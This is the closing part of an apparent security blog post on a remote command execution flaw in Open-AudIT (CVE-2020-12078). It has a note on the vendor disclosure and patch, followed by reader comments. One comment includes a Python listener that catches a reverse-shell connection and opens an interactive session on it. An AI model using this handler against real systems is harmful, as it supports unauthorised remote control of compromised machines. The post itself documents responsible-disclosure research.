<figure class="wp-block-image"><img src="https://shells.systems/wp-content/uploads/2020/04/openAudIT.png" alt="" class="wp-image-1037"/></figure>



<p>We popped a shell!</p>



<blockquote class="wp-block-quote"><p>Please note that you can exploit the vulnerability on windows version too.</p><cite>Exploitation note</cite></blockquote>



<h4>vulnerability disclosure</h4>



<p>I already sent the vulnerability details and a full POC to the Opmantek team, they fixed the vulnerability and <a href="https://github.com/Opmantek/open-audit/commit/6ffc7f9032c55eaa1c37cf5e070809b7211c7e9a">issued a patch</a> for it, and you can expect the next version by end of May.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer clearfix"><span class="cat-tags-links"><span class="cat-links"><span class="cat-icon"><i class="fa fa-folder-open"></i></span><span class="screen-reader-text">Categories</span><a href="https://shells.systems/category/static-code-analysis/" rel="category tag">static code analysis</a></span><span class="tags-links"><span class="tags-icon"><i class="fa fa-hashtag" aria-hidden="true"></i></span><span class="screen-reader-text">Tags</span><a href="https://shells.systems/tag/code-analysis/" rel="tag">code analysis</a>, <a href="https://shells.systems/tag/exploit/" rel="tag">exploit</a>, <a href="https://shells.systems/tag/open-audit/" rel="tag">Open-AudIT</a>, <a href="https://shells.systems/tag/python/" rel="tag">python</a>, <a href="https://shells.systems/tag/rce/" rel="tag">rce</a></span></span></footer>
<div class="entry-author-info clearfix">
	<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/d6fbc3936f8273307f861bc80d82b490?s=72&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d6fbc3936f8273307f861bc80d82b490?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo' height='72' width='72' />	</div><!-- .author-avatar -->

	<div class="author-description">
		<p class="author-title">
			<a href="https://shells.systems/author/askar/" title="Posts by Askar" rel="author">Askar</a>		</p>
		<p class="author-bio">
			I write codes that break codes, Hacker wannabe.		</p><!-- .author-bio -->
	</div><!-- .author-description -->
</div><!-- .author-info -->
</article>

	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://shells.systems/adventures-in-burp-extender-land/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span><span class="screen-reader-text">Previous post:</span> <span class="post-title">Adventures in Burp Extender Land</span></a></div><div class="nav-next"><a href="https://shells.systems/automate-octopus-c2-redteam-infrastructure-deployment/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span><span class="screen-reader-text">Next post:</span> <span class="post-title">Automate Octopus C2 RedTeam Infrastructure Deployment</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">

			<h3 class="comments-title">
			5 Replies to &ldquo;Open-AudIT v3.3.1 Remote Command Execution (CVE-2020-12078)&rdquo;		</h3>

		
		<ol class="comment-list">
					<li id="comment-1787" class="pingback even thread-even depth-1">
			<div class="comment-body">
				Pingback: <a href='https://www.anquanke.com/post/id/204022' rel='external nofollow' class='url'>4月28日每日安全热点 - iOS上默认的Mail应用程序MobileMail / Maild 0-click漏洞分析 - 安全客，安全资讯平台</a> 			</div>
</li><!-- #comment-## -->
		<li id="comment-1790" class="pingback odd alt thread-odd thread-alt depth-1">
			<div class="comment-body">
				Pingback: <a href='https://www.anquanke.com/post/id/203922' rel='external nofollow' class='url'>4月27日每日安全热点 - iPhone面临通过电子邮件应用程序被黑客入侵的风险 - 安全客，安全资讯平台</a> 			</div>
</li><!-- #comment-## -->
		<li id="comment-1792" class="pingback even thread-even depth-1">
			<div class="comment-body">
				Pingback: <a href='http://blog.cnbhu.com/1331.html' rel='external nofollow' class='url'>4月28日每日安全热点 &#8211; iOS上默认的Mail应用程序MobileMail / Maild 0-click漏洞分析-中国宏阔黑客联盟|白帽黑客|网络渗透技术|网站安全|移动安全|通信安全</a> 			</div>
</li><!-- #comment-## -->
		<li id="comment-1839" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-1839" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/7a8d4c812afb2fb8548432c16b87232b?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7a8d4c812afb2fb8548432c16b87232b?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' />						<b class="fn">Narutowindy</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://shells.systems/open-audit-v3-3-1-remote-command-execution-cve-2020-12078/#comment-1839">
							<time datetime="2020-05-05T13:42:02+00:00">
								2020-05-05 at 1:42 pm							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Article is grrat. I really appreciate if someone let me know the colorscheme used in the code display.  Thanks yo8</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-1839' onclick='return addComment.moveForm( "div-comment-1839", "1839", "respond", "1026" )' aria-label='Reply to Narutowindy'>Reply</a></div>			</article><!-- .comment-body -->
</li><!-- #comment-## -->
		<li id="comment-1850" class="comment even thread-even depth-1">
			<article id="div-comment-1850" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/bd502234e176e6b938662d9b54b2f100?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bd502234e176e6b938662d9b54b2f100?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' />						<b class="fn">ugur c</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://shells.systems/open-audit-v3-3-1-remote-command-execution-cve-2020-12078/#comment-1850">
							<time datetime="2020-05-08T19:59:58+00:00">
								2020-05-08 at 7:59 pm							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Nice rce, thanks for the sharing.<br />
You can write auto handler instead of nc, like this ;<br />
def handler(lp):<br />
    &#8220;&#8221;&#8221;<br />
    This is the client handler, to catch the connectback<br />
    &#8220;&#8221;&#8221;<br />
    print &#8220;(+) starting handler on port %d&#8221; % lp<br />
    t = telnetlib.Telnet()<br />
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)<br />
    s.bind((&#8220;0.0.0.0&#8221;, lp))<br />
    s.listen(1)<br />
    conn, addr = s.accept()<br />
    print  &#8220;(+) connection from %s&#8221; % addr[0]<br />
    t.sock = conn<br />
    print &#8220;(+) pop thy shell!&#8221;<br />
    t.interact()</p>
<p>Resource : <a href="https://github.com/k8gege/CiscoExploit/blob/master/CVE-2019-1821.py" rel="nofollow">https://github.com/k8gege/CiscoExploit/blob/master/CVE-2019-1821.py</a></p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-1850' onclick='return addComment.moveForm( "div-comment-1850", "1850", "respond", "1026" )' aria-label='Reply to ugur c'>Reply</a></div>			</article><!-- .comment-body -->
</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

		
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/open-audit-v3-3-1-remote-command-execution-cve-2020-12078/#respond" style="display:none;">Cancel reply</a></small></h3>			<form action="https://shells.systems/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1026' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="92aeebb5f7" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="234"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>			</form>
			</div><!-- #respond -->
	
</div><!-- .comments-area -->
		</main><!-- .site-main -->
			</div><!-- content-area -->

        </div><!-- .site-content -->
        
                <footer id="colophon" class="site-footer" role="contentinfo">
            <div class="site-info container">
                            <a href="https://wordpress.org/">Proudly powered by WordPress</a>
            </div>
        </footer>
        
    </div><!-- site-inner -->
</div><!-- site -->

    <script type="text/javascript">
        var templateUrl = 'https://shells.systems';
        var post_id = '1026';
    </script>
    <script type='text/javascript' src='https://shells.systems/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shCore.js?ver=3.0.9b'></script>
<script type='text/javascript' src='https://shells.systems/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushPhp.js?ver=3.0.9b'></script>
<script type='text/javascript' src='https://shells.systems/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushPython.js?ver=3.0.9b'></script>
<script type='text/javascript'>
	(function(){
		var corecss = document.createElement('link');
		var themecss = document.createElement('link');
		var corecssurl = "https://shells.systems/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/styles/shCore.css?ver=3.0.9b";
		if ( corecss.setAttribute ) {
				corecss.setAttribute( "rel", "stylesheet" );
				corecss.setAttribute( "type", "text/css" );
				corecss.setAttribute( "href", corecssurl );
		} else {
				corecss.rel = "stylesheet";
				corecss.href = corecssurl;
		}
		document.head.appendChild( corecss );
		var themecssurl = "https://shells.systems/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/styles/shThemeDefault.css?ver=3.0.9b";
		if ( themecss.setAttribute ) {
				themecss.setAttribute( "rel", "stylesheet" );
				themecss.setAttribute( "type", "text/css" );
				themecss.setAttribute( "href", themecssurl );
		} else {
				themecss.rel = "stylesheet";
				themecss.href = themecssurl;
		}
		document.head.appendChild( themecss );
	})();
	SyntaxHighlighter.config.strings.expandSource = '+ expand source';
	SyntaxHighlighter.config.strings.help = '?';
	SyntaxHighlighter.config.strings.alert = 'SyntaxHighlighter\n\n';
	SyntaxHighlighter.config.strings.noBrush = 'Can\'t find brush for: ';
	SyntaxHighlighter.config.strings.brushNotHtmlScript = 'Brush wasn\'t configured for html-script option: ';
	SyntaxHighlighter.defaults['pad-line-numbers'] = false;
	SyntaxHighlighter.defaults['toolbar'] = false;
	SyntaxHighlighter.all();

	// Infinite scroll support
	if ( typeof( jQuery ) !== 'undefined' ) {
		jQuery( function( $ ) {
			$( document.body ).on( 'post-load', function() {
				SyntaxHighlighter.highlight();
			} );
		} );
	}
</script>
<script type='text/javascript' src='https://shells.systems/wp-content/themes/thesimplest/assets/js/skip-link-focus-fix.js?ver=1.0'></script>
<script type='text/javascript' src='https://shells.systems/wp-content/themes/thesimplest/assets/js/bootstrap.min.js?ver=3.3.7'></script>
<script type='text/javascript' src='https://shells.systems/wp-includes/js/comment-reply.min.js?ver=5.0.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var thesimplest_screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://shells.systems/wp-content/themes/thesimplest/assets/js/main.js?ver=1.0'></script>
<script type='text/javascript' src='https://shells.systems/wp-includes/js/wp-embed.min.js?ver=5.0.2'></script>
<script defer type='text/javascript' src='https://shells.systems/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1673961197'></script>
<script type='text/javascript' src='https://shells.systems/wp-content/plugins/srs-simple-hits-counter/js/srs_simple_hits_counter_js.js?ver=5.0.2'></script>
			<script type="text/javascript">
				jQuery.fn.prettyPhoto   = function () { return this; };
				jQuery.fn.fancybox      = function () { return this; };
				jQuery.fn.fancyZoom     = function () { return this; };
				jQuery.fn.colorbox      = function () { return this; };
				jQuery.fn.magnificPopup = function () { return this; };
			</script>
		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"87ef7df3df414a3d97bb3640f37a08d4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>